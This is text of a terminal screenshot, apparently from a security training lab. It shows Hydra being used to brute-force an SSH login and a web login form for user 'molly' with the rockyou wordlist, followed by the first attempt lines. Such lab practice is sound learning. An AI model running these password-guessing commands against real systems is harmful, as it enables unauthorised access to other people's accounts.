 root@ip-10-10-103-223: ~
File Edit View Search Terminal Help
[ERROR] File for passwords not found: passwords.txt
root@ip-10-10-103-223:~# hydra -l root -p passwords.txt 10.10.158.79 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-26 19:07:57
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://10.10.158.79:22/
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-26 19:08:01
root@ip-10-10-103-223:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.158.79 http-post-form "/login:username=^USER^&passwor
d=^PASS^:F=Your username or password is incorrect." -V
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-26 19:15:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://10.10.158.79:80/login:username=^USER^&password=^PASS^:F=Your username or password is incorrect.
[ATTEMPT] target 10.10.158.79 - login "molly" - pass "123456" - 1 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.158.79 - login "molly" - pass "12345" - 2 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.158.79 - login "molly" - pass "123456789" - 3 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.158.79 - login "molly" - pass "password" - 4 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.158.79 - login "molly" - pass "iloveyou" - 5 of 14344398 [child 4] (0/0)
[ATTEMPT] target 10.10.158.79 - login "molly" - pass "princess" - 6 of 14344398 [child 5] (0/0)
[ATTEMPT] target 10.10.158.79 - login "molly" - pass "1234567" - 7 of 14344398 [child 6] (0/0)
[ATTEMPT] target 10.10.158.79 - login "molly" - pass "rockyou" - 8 of 14344398 [child 7] (0/0)